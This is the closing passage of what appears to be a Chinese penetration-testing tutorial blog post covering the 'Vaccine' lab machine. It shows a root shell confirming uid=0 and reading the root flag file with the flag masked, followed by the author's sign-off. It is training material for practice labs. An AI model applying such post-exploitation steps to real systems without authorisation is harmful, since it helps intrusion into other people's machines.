
寻找rootflag,成功获得
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
pg_hba.conf root.txt snap
# cat root.txt
xxxxxxxxxxxxxxxxxxxxxxxxxxx
以上就是Vaccine靶机的全部内容,我们也成功拿到了两面旗帜,关注小志,零基础学渗透,下期见



评论区